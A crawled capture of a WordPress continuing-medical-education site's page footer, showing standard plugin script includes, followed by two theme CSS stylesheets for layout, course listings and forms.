</ul></div></div><div id="text-3" class="widget-item widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>LCTS Ltd.<br />
Valley Towers, Suite 9<br />
Valley Road<br />
Birkirkara BKR9022<br />
Malta</p>
<p><strong>Email</strong>: <a href="mailto:editor@thesynapse.net" target="_blank" rel="noopener">editor@thesynapse.net</a><br />
<strong>Phone</strong>: +356 79294135<br />
<strong>Website</strong>: <a href="http://www.thesynapse.net/">www.thesynapse.net</a><br />
<strong>VAT No:</strong> 26929908</p>
</div>
		</div><div id="text-4" class="widget-item widget_text"><h3 class="widget-title">TheSynapse</h3>			<div class="textwidget"><p>Visit <a href="http://www.thesynapse.net/">http://www.thesynapse.net</a> and stay updated with the latest Medical developments.</p>
</div>
		</div><div id="nav_menu-3" class="widget-item widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11586"><a href = "#">Editorial Policy</a></li>
<li id="menu-item-91268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-91268"><a href = "https://cme30.eu/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11610"><a href = "https://cme30.eu/help-center/">Help Center</a></li>
</ul></div></div>								</div>
								<div class="text-center">
									
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-P7omeaGLVk  " style="height: 50px">
                <span class="vc_empty_space_inner"></span>
            </div>

        <a class="eu-fund-banner-link" href="https://eufunds.gov.mt/en/Pages/Home.aspx" target="_blank"><div class="eu-fund-banner"><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/malta.jpg" class="malta-flag" /><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/eu.jpg" class="eu-flag" /><p>Operational Programme I - European Structural and Investment Funds 2014-2020 <i>"Fostering a competitive and sustainable economy to meet our challenges"</i> Website part-financed by the European Regional Development Fund Co-financing rate: 80% European Union; 20% National Funds</p></div></a>									<div class="clear"></div>
								</div>
							</div>
						</div>

											<div class="sh-copyrights">
		<div class="container container-padding">
			
				<div class="sh-copyrights-style1">
					<div class="sh-table-full">
												<div class="sh-table-cell">
							
<div class="sh-copyrights-text">
	<span class="developer-copyrights  sh-hidden">
		WordPress Theme built by <a href="https://shufflehound.com" target="blank"><strong>Shufflehound</strong>.</a>
		</span>
	<span>Copyright © 2023 CME30 All Rights Reserved</span>
</div>						</div>
					</div>
				</div>
									<div class="sh-copyrights-style1" style="float: right;">
						<div class="sh-table-cell">
							<div class="sh-copyrights-social">
								<a href="https://twitter.com/TheSynapseNews"  target = "_blank"  class="social-media-facebook">
                <i class="icon-social-facebook"></i>
            </a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw"  target = "_blank"  class="social-media-youtube">
                <i class="icon-social-youtube"></i>
            </a><a href="https://www.linkedin.com/company/5238796/admin/"  target = "_blank"  class="social-media-linkedin">
                <i class="icon-social-linkedin"></i>
            </a>							</div>
						</div>
					</div>
				
			
		</div>
	</div>
					
				</footer>

						</div>


	
	
		<div class="sh-back-to-top sh-back-to-top1 filled">
			<i class="icon-arrow-up"></i>
		</div>

	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=4.6.8' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
</style>
<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"90183","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.9.0.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/jquery.instagramFeed.min.js?ver=1.0" id="instagramFeed-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/smoothscroll.js?ver=1.4.4" id="smoothscroll-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.6.8" id="fifu-image-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6f4d078ef7e3c24dde78e8d501407c00","fragment_name":"wc_fragments_6f4d078ef7e3c24dde78e8d501407c00","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; });</script>
	<script type="text/javascript">
	jQuery( document ).ready(function() {
		jQuery(window).scroll(function(){
		    if(1 - jQuery(window).scrollTop() / 250 < 0.5 ){
                        jQuery(".gov_logo").css("display", "none");
                    }
                    else {
                        jQuery(".gov_logo").css("display", "block");
                        jQuery(".gov_logo").css("opacity", 1 - jQuery(window).scrollTop() / 250);
                    }
		});
	});
</script>
<!-- Start of  Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=640c29fc-0c35-4ee3-8d43-8e0761eff920">
</script><!-- End of  Zendesk Widget script -->
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8
body_size: 4623
content:
/*
Theme Name: Jevelin Child
Description: Child theme for Jevelin theme
Author: Shufflehound
Author URI: http://shufflehound.com
Template: jevelin
*/

/* General */
/*input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="date"], select, textarea {
    border: 1px solid #a9a9a9;
}*/

body.error404 .sh-table.sh-titlebar-height-large{
    visibility: hidden;
}
/** niwrehs TUTOR CHANGES **/

div.img-tutor{
    background-size: cover;
    /* background-position: 100% 30%; */
    background-position: center center;
    background-repeat: no-repeat;
    width: auto;
    min-height: 210px;
    transition: all ease 0.3s;
}
div.img-tutor:hover{
    transform: scale(1.1);
}

div.sh-back-to-top.sh-back-to-top1.filled.active{
	bottom: 100px !important;
  	z-index: 9999999999;
}
body.home li.custom-link.current-menu-ancestor a {
    color: rgba(61,61,61,0.80) !important;
}
body.home li.custom-link.current-menu-ancestor a:hover {
    color: rgba(61,61,61,1) !important;
}
div.cc-compliance{
  	margin-right: 150px;
}
.profile-buttons.text-right{
	padding-top: 30px;
}
/** END OF MY CHANGES TO TUTOR **/

.wrap-forms textarea {
    height: auto;
}
.wrap-forms input[type="file"] {
    height: auto !important;
}
.sh-quantity-number {
    border: none !important;
}
.section {
    margin-bottom: 40px;
}
.section-title {
    font-size: 24px;
    margin-bottom: 30px;
    color: #009ac2;
}
.page-title {
    font-size: 24px;
    margin-bottom: 40px;
}
.button, .woocommerce .button {
    margin: 0;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    font-weight: 700;
    left: auto;
    border: 0;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
    color: #fff !important;
    background-color: #47c9e5;
    line-height: 40px !important;
    padding: 0 30px;
    transition: 0.25s all ease-in-out;
    text-align: center;
    margin-bottom: 1em;
    border-radius: 100px;
    /*font-size: 12px !important;*/
    text-transform: uppercase;
    border-width: 0;
    display: inline-block;
}

/* Owl Carousel */
.owl-carousel .owl-nav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
}
.owl-carousel .owl-nav button.owl-prev {
    position: absolute;
    top: 50%;
    left: 0;
    font-size: 40px;
}
.owl-carousel .owl-nav button.owl-next {
    position: absolute;
    right: 0;
    top: 50%;
    font-size: 40px;
}

/* Events Widget */
.widget_events_widget .events-list li {
    display: block;
    clear: both;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    overflow: hidden;
}
.widget_events_widget .events-list .image-wrapper {
    max-width: 50px;
    float: left;
    margin-right: 15px;
    border-radius: 100em;
    overflow: hidden;
}
.widget_events_widget .events-list .image-wrapper img {
    margin-bottom: 0;
}
.widget_events_widget .events-list h6 {
    margin-bottom: 4px;
}
.widget_events_widget .events-list li:hover h6 {
    color: #009ac2;
}
.widget_events_widget .events-list .details {
    overflow: hidden;
}
#sidebar .widget_events_widget a.button {
    background-color: #009ac2;
    color: #fff !important;
    padding: 16px 21px;
    font-size: 11px;
    margin-top: 30px;
    width: 100%;
    display: block;
    text-align: center;
    font-weight: 700;
    line-height: 1 !important;
}

/* Main content*/
#content {
	width: 100%;
	/*padding: 25px 25px 25px 25px;*/
}


/* Sponsors Carousel */
.sponsors-carousel .owl-item .item {
    text-align: center;
}
.sponsors-carousel .owl-item .item img {
    width: auto;
    max-width: 100%;
    margin: 0 auto;
}

#master-classes {
    clear: both;
    display: block;
}
/* Masonry */
.masonry2 .post-title h2 {
    font-size: 20px;
}
#class-categories a {
    color: #676767;
}
#class-categories a:hover {
    color: #009ac2;
}

/* WooCommerce */
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    color: #fff;
}

.woocommerce-MyAccount-content .button {
    line-height: 1.5 !important;
    padding: 6px 20px !important;
    font-size: 12px !important;
    border-radius: 2px !important;
    margin: 0 2px !important;
}
.woocommerce .event-date {
    color: #676767;
    margin-bottom: 15px;
}
.woocommerce table.shop_table {
    border: none !important;
}
.woocommerce table.shop_table.cart td, .woocommerce table.shop_table.cart th {
    border: 1px solid #fff !important;
}
.woocommerce table.shop_table tbody:first-child tr th,
table.shop_table.shop_table_responsive td{
    border: 0 !important;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    margin-top: 30px;
}
.woocommerce-message.woocommerce-message--info .woocommerce-Button{
    display: none;
}
.woocommerce ul.products li.product .add_to_cart_button{
    color: #676767 !important;
}


.learndash-wrapper.ld-modal-open .ld-modal {
    z-index: 999;
    position: fixed;
    max-width: 600px;
    min-height: 200px;
}
.learndash-wrapper .ld-login-modal input[type='submit'] {
    padding: 0;
    margin: 1em auto;
}
.learndash-wrapper .ld-login-modal input[type='text'], 
.learndash-wrapper .ld-login-modal input[type='password'], 
.learndash-wrapper .ld-login-modal .ld-login-field, 
.learndash-wrapper .ld-login-modal .ld-password-field {
    padding: 0;
    padding-left: 2.8em;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form {
    margin-bottom: 0;
    margin-top: 20px;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-username:before,
.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-password:before {
    top: 2.1em;
    left: .5em;
    font-size: 22px;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form .ld-login-modal-branding {
    padding-top: 1em;
}

.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
    padding: 15px 20px;
}
.learndash-wrapper .ld-item-list .ld-item-list-item {
    margin-bottom: 0;
    border-radius: 0;
    margin-top: -2px;
}
.learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading, 
.learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
    margin: 2em 0 1em 0;
}
.learndash-wrapper .ld-table-list {
    border-radius: 0;
}

.wc-social-login {
    clear: both;
    overflow: hidden;
    max-width: 600px;
    margin: 0 auto;
    text-align: center;
}
a.button-social-login.button-social-login-facebook,
a.button-social-login.button-social-login-google {
    padding: 7px 15px;
    text-align: center;
    border-radius: 0;
    font-size: 14px;
    max-width: 250px;
    width: 100%;
}
.button-social-login .si, a.button-social-login .si {
    float: left;
    padding-right: 14px;
}
.sh-alert-notice .sh-alert-title > div {
    line-height: 1.5;
}
.woocommerce-ResetPassword {
    max-width: 400px;
    margin: 0 auto;
}
.woocommerce-ResetPassword .form-row {
    width: 100% !important;
}

#course-list .course-content-container,
#master-list .course-content-container {
    box-shadow: 0px 3px 13px 1px rgba(0,0,0,0.12);
    background-color: #fff;
}
#course-list .course-content-container .course-body,
#master-list .course-content-container .course-body {
	border-bottom: 1px solid #e9e9e9;
	padding-top: 30px;
	padding-bottom: 15px;
}
#course-list .course-content-container .course-link,
#master-list .course-content-container .course-link {
    padding: 0 30px 5px 30px;
    display: block;
    
}
#course-list .course-content-container .course-link h2,
#master-list .course-content-container .course-link h2 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
}
#course-list .course-content-container .course-link .category,
#master-list .course-content-container .course-link .category {
    color: #676767;
}
#course-list .course-content-container .course-link .price,
#master-list .course-content-container .course-link .price {
    color: #505050;
    display: block;
    font-size: 24px;
    margin-bottom: 15px;
    line-height: 1;
    font-weight: bold;
}
#course-list .course-content-container .see-more,
#master-list .course-content-container .see-more {
    background-color: transparent;
    color: #676767;
    position: relative;
    display: block;
    padding: 20px 30px!important;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    text-align: center;
    font-weight: 700;
}
.content-with-sidebar-left #course-list article, 
.content-with-sidebar-right #course-list article {
    width: 33.3%;
}
#master-list article {
 		width: 25%;
}
.ld-profile-card {
    display: none !important;
}
.activity-tracker {
    margin-bottom: 60px;
}
.activity-tracker #ld-main-course-list {
    margin-top: 20px;
}
.activity-tracker .ld-section-heading .ld-item-list-actions .ld-expand-button {
    font-size: 12px;
    padding: 5px 20px;
}

.activity-tracker .ld-item-list .ld-item-search .ld-item-search-wrapper {
    padding: 30px;
    border-radius: 0;
}
.woocommerce-result-count {
    display: none;
}
.woocommerce form.register {
	border: none;
	padding: 0;
}
.learndash-wrapper .ld-alert {
	padding: 12px 20px;
	border: none;
	margin: 0;
	min-height: 0;
	border-radius: 0;
	font-size: 14px;
}
.learndash-wrapper .ld-alert .ld-alert-icon.ld-icon-alert {
	display: none;
}
.single-product .the-courses {
	padding: 8px;
}
.single-product .the-courses h4 {
	color: #009ac2;
	font-size: 18px;
}
.single-product .the-courses ul {
	list-style: none;
	padding: 0;
}
.single-product .the-courses ul li {
	padding: 12px 1px;
	border-bottom: 1px solid #e3e3e3;
	font-size: 0px;
	text-transform: uppercase;
	font-size: 13px;
}
.single-product .the-courses ul li a {
	font-size: 13px;
	display: inline-block;
	color: #676767;
}
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .sh-nav-login #header-login > span {
    border-color: #fff;
}
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) {
    border: none !important;
}

/* Footer */
div.sh-footer-widgets {
    padding-top: 70px;
}
#menu-footer-quick-links li {
    border-bottom: 0;
}

.sh-titlebar .titlebar-title h2 {
    color: #FFFFFF;
}

.nopadding {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

/*USER PROFILE FORM*/
div.sumo_input_4 div.chosen-container a.chosen-single{
	color: #676767;
	background: unset;
    background-color: #fff;
    border-radius: 0px;
    border: 1px solid #e5e5e5!important;
    box-shadow: none!important;
    overflow: hidden;
    min-height: 52px;
}
div.sumo_input_4 div.chosen-container a.chosen-single div b{
	background-image: none;
    display: inline-block;
    font-family: 'simple-line-icons'!important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e604"!important;
    font-size: 16px;
    line-height: 50px;
    position: relative;
    right: 15px;
}
div.sumo_input_4 div.chosen-container-single .chosen-drop{
	border: 1px solid #e5e5e5!important;
}
div.sumo_input_4 div.chosen-container-active.chosen-with-drop .chosen-single{
	background-image: unset;
}
div.sumo_input_4 p.CaptionCont.SelectBox{
	display:none;
}
li#field_5_4 div.ginput_container{
	max-height: 52px;
}
.gform_wrapper .chosen-container-single .chosen-single span {
    margin-top:12px;
}
.gform_wrapper .chosen-container-single .chosen-single a.chosen-single span {
    margin-top:0;
}
body.archive.post-type-archive-faculty .post-meta.post-meta-one,
body.single.single-faculty  .post-meta.post-meta-one,
body.single.single-sfwd-lessons .post-meta-thumb,
body.single.single-sfwd-topic .post-meta-thumb,
body.archive.post-type-archive-tutor .post-meta.post-meta-one,
body.single.single-tutor  .post-meta.post-meta-one{
display:none;
}
.cutom-uc-button {
    min-width: 150px;
    color: #fff;
    background-color: #009ac2;
    border-radius: 41px;
    padding: 13px;
    margin-bottom: 40px;
}
.wpb_column.vc_column_container.vc_col-sm-3.custom-column-3-uc-archive {
    width: 33.333333%;
    float: left;
}
.post-listing.style-1 .post-columns h4 {
	font-weight: 300;
}
.post-listing .listing .fw-col-sm-3 {
	margin-bottom: 10px;
}
.post-listing.style-1 .post-columns h4 {
    margin: 0;
}
#gform_7 .gform_fields li .ginput_container input,
#gform_7 .gform_fields li .ginput_container select,
#gform_8 .gform_fields li .ginput_container input,
#gform_8 .gform_fields li .ginput_container select {
    width: 100% !important;
    padding: 0 20px;
    line-height: 48px !important;
}
.post-left-side {
    min-height: 50px;
}
.masterclass-carousel .owl-dots {
    display: none;
}
.a-single:after{
    content: "ADVERTISEMENT";
    font-size: 8px;
    display: block;
    letter-spacing: 2px;
}
.widget-item .g-single:after {
    content: "ADVERTISEMENT";
    font-size: 8px;
    display: block;
    letter-spacing: 2px;
    margin-top: 4px;
    max-width: 250px;
    text-align: center;

}
.a-single.a-3 img,
.g-single.a-10 img,
.g img{ 
    margin-bottom: 5px;
}
.owl-carousel.courses-slider .owl-nav{
    top: 20%;
}
.search-tutors {
    background-color: #009ac2;
    color: #fff;
    border: 0;
    padding: 15px 30px;
    border-radius: 30px;
}
.masterclasses {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
/* .masterclass-carousel .owl-stage-outer .owl-stage{
    padding: 20px 0px;
} */
.masterclasses-content {
    padding: 10px 15px;
    min-height: 62px;
}
h4.sh-heading-content.size-default.text-left{
    padding: 28px 0;
}
.masterclasses-content p{
    font-family: "Poppins";
    color: #505050;
    font-size: 14px;
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}
.cme-masterclasses .post-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.sh-partners-carousel-item-content {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    min-height: 188px;
}
.sh-partners-carousel-additional-padding, .sh-partners-carousel-additional-padding .slick-slide, .sh-partners-carousel-additional-padding .sh-partners-image {
    max-height: 210px!important;
    min-height: 210px;
    margin: 0 -15px;
}
.vc_row .sh-partners-carousel-additional-padding .slick-slide {
    padding-top: 0px;
    padding-right: 30px;
    padding-left: 30px;
    padding-bottom: 17px;
}
.masterclass-carousel .item.ribbon-category-item {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    min-height: 188px;
    padding: 50px 0;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
    color: #505050 !important;
}
.page-template-page-my-account .activity-tracker {
    display:none;
}
/*** 01/06/2020 **/

input.header-mobile-form-input::placeholder {
    font-size: 13px;
    font-style: normal;
    color: #505050;
}
body.single-sfwd-courses .post-meta.post-meta-one span.post-meta-author,
body.sfwd-lessons-template-default span.post-meta-author,
body.search-results span.post-meta-author,
div.custom-archive .post-meta.post-meta-one span.post-meta-author{
    display: none;
    
}
body.search-results a.post-meta-date,
body.sfwd-lessons-template-default  a.post-meta-date,
body.single-sfwd-courses a.post-meta-date,
body.sfwd-quiz-template-default a.post-meta-date,
div.custom-archive a.post-meta-date{
    padding-left: 0;
}
nav#header-navigation-mobile .sh-nav > li.menu-item:last-child{
    padding-top: 10px !important;
    padding-left: 10px !important;
}
nav#header-navigation-mobile li.menu-item {
	padding: 0 7px;
}
li.menu-item.mobile-sign-icon a{
    font-size: 23px;
}
a.tag-cloud-link {
    font-weight: inherit;
    font-size: 8px !important;
    padding: 0 4px !important;
    line-height: 26px !important;
}
/** 01/10/2020 */
.session-tutor-wrapper img{
    max-width: 300px;
    height: auto;
}
div.session-tutor-wrapper {
    margin: 30px 0;
}


/*** 01/01/2020 **/
@media (max-width: 1250px) {
	div.post-details {
    margin-top: 50px;
    margin-bottom: 20px;
  }
}
@media (min-width: 1025px){
    li.menu-item.sh-nav-login.custom-logout{
        display:none;
    }
}
@media (max-width: 1025px) {
    .content-with-sidebar-left #course-list article, 
    .content-with-sidebar-right #course-list article,
    #master-list article {
        width: 50%;
    }
}

/** 2020/1/1 */
@media (max-width: 780px){
	.sh-empty-space.vc_empty_space.sh-empty-space-Jd0D5KSfPq{
      height: 80px !important;
  	}
}
@media (max-width: 500px){
	.sh-page-notice .sh-page-notice-button{
      margin-top: 10px;
    }
    .gform_wrapper select{
        width: 100% !important;
    }

}

/* Addressing a change in jeveling 5.0.1 2021-03-30  */
.page-featured-image {
    display: none;
}

/* hide strenght indicator in password field which does not work 2021-10-02*/
div.gfield_password_strength {
	display: none;
}

body {
	font-family: 'Montserrat', 'Raleway', 'Helvetica', 'Arial', sans-serif;
	font-size: 14px;
	color: #515151;
	line-height: 1.7;
	font-weight: 400;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="date"],
input[type="url"],
select,
textarea {
	border: 1px solid #e3e3e3;
	color: #515151;
	display: block;
	width: 100%;
	margin-bottom: 10px;
	-webkit-appearance: none;
}

.blinking{
    animation:blinkingText 1.2s infinite;
}

@keyframes blinkingText{
    0%{     color: #ff0000;    }
    49%{    color: #ff0000; }
    60%{    color: transparent; }
    99%{    color:transparent;  }
    100%{   color: #ff0000;    }
}

/*Not Recomended on registration forms 20220410*/
.dont-tick{
	text-color:red;
	text-weight:bold;
}


--- FILE ---
content_type: text/css
request_url: https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61
body_size: 3281
content:
   /*
Shortcodes CSS
*/

/* General */
.primary-desktop {
    min-height: 100px;
}

/* Featured Video Listing */
.featured-videos-listing .featured-image {
    padding-top: 66.66%;
    background-size: cover;
    background-position: center;
    position: relative;
}
.featured-videos-listing .featured-image button {
    font-size: 35px;
    line-height: 1;
    padding: 16px;
    width: 70px;
    border-radius: 50%;
    border: 0;208
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    background-color: #009AC2;
    color: #FFFFFF;
}
.featured-videos-listing .featured-image:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .4);
}

/* [categories] */
.categories-listing ul {
    list-style: none;
    padding: 0;
}
.categories-listing li {
    float: left;
    width: 33.33%;
    padding: 15px;
    margin-bottom: 15px;
}
.categories-listing li.clear {
	float: none;
	width: 0 !important;
	padding: 0;
	clear: both;
}
.categories-listing .category-image{
    width: 100%;
    max-width: 130px;
    height: 100px;
    display: flex;
    text-align: center;
    align-items: center;
    text-align: center;
    margin: 0 auto;
}
.categories-listing .category-image img {
    height: auto;
    max-width: 100%;
    display: table;
    margin: 0 auto;
}
/*.categories-listing .wrapper {
	border-right: 1px solid #CCC;
}*/
.categories-listing a {
	color: #8D8D8D;
}
.categories-listing a:hover {
	color: #009AC2;
}
.details p {
    margin-bottom: 0;
    line-height: 1;
}
.details p:first-child {
	margin-bottom: 5px;
}

/* [custom-shortcode-notice] */
.custom-header-notice {
	font-size: 13px;
    font-weight: 600;
    padding: 5px 0;
    border-bottom: 2px solid rgba(0,0,0,0.08);
}

/* [master-classes-listing] */
.masterclass-carousel {
	padding: 0 25px;
}
.masterclass-carousel.owl-carousel .owl-nav {
	position: initial;
}
.masterclass-carousel.owl-carousel .owl-nav button {
    line-height: 1;
    transform: translateY(0%);
    margin-top: -25px;
}
.masterclass-carousel .item h4{
	font-size: 14px;
	padding: 5px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom:0;
}

/* action = restrict_article_content*/
.restricted .preview{
    overflow: hidden;
    position: relative;
}
.restricted .preview:after{
    content: '';
    height: 100px;
    width: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
     background-color: rgba(255, 255, 255, .5); 
    background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0.008) 80%);
}

/* [custom-button] */
.sh-button.style-1, #sidebar .sh-button.style-1{
    background-color: #009ac2;
    color: #FFF;
    text-transform: uppercase;
    border-radius: 50px;
}
#sidebar .sh-button.style-1, #sidebar .sh-button.style-1:hover {
    color: #FFF !important;
}

/* [custom-notice] */
.custom-notice {
    background-color: #009AC2;
    color: #FFFFFF;
}
.custom-notice a {
    font-size: 14px;
    border: 2px solid #FFFFFF;
    border-radius: 50px;
    padding: 7px 20px;
    min-width: 100px;
    text-align: center;
    color: #FFFFFF;
}

/* [signup-ad] */
.signup-ad{
    /*min-height: 300px;*/
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    margin-top: 20px;
}
.signup-ad .content, .signup-ad .content h4{
    color: #FFF;
    
}
.signup-ad .content {
    padding: 30px 0px;
}

/* [post-listing] */
.post-listing .post-wrapper{
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.post-listing.style-1 .first-post .post-wrapper {
    overflow: hidden;
    padding-left: 15px;
    padding-right: 15px;
}

/*.post-listing.style-1 .first-post .featured-image {
    padding-top: 45%;
    width: 60%;
    float: left;
}
.post-listing.style-1 .first-post .post-details {
    width: 40%;
    float: right;
}
.post-listing.style-1 .first-post .post-meta {
    display: none !important;
}*/
.post-listing.style-1 .first-post .excerpt {
    margin-top: 20px;
}
.post-listing.style-1 .first-post .post-details {
    padding: 0;
}
.post-listing.style-1 .post-columns h4, .post-listing.style-2 .post-columns h4, .post-listing.style-3 .post-columns p{
    font-size: 14px;
    /* white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; */
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.post-listing.style-2 .first-post .featured-image, 
.post-listing .featured-image{
    padding-top: 66.66%;
    background-size: cover;
    background-position: center;
    background-color: #019192;
}
body.home .post-listing.style-2 .first-post .featured-image, 
.post-listing .featured-image{
    background-size: contain !important;
    background-repeat: no-repeat;
    background-color: #fff
}
.post-listing.style-2 .first-post .post-details {
    padding: 30px 50px;
}
.post-listing .post-details a:hover h4.title {
    color: #019192;
}
.post-listing.style-2 .first-post .post-details h4.title,
.post-listing.two-post-widget .post-details h4.title {
    font-size: 20px;
    margin-bottom: 20px !important;
}
.post-listing.style-1 .post-details, .post-listing.style-2 .post-details, .post-listing.style-3 .post-details {
    padding: 10px 15px;
    min-height: 62px;
}
.post-listing.two-post-widget .post-details{
    padding: 30px 35px;
}

.post-listing.style-4 .fw-row.post-columns {
    display: flex;
}
.post-listing.style-4 .post-wrapper {
    height: 100%;
    padding: 10px;
}

/* Gravity Forms */
div.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){
    padding: 0 20px;
    line-height: 48px !important;
}
div.gform_wrapper div.validation_error {
    background-color: #f5c3c3;
    color: #e64f4f;
    border: 0;
}
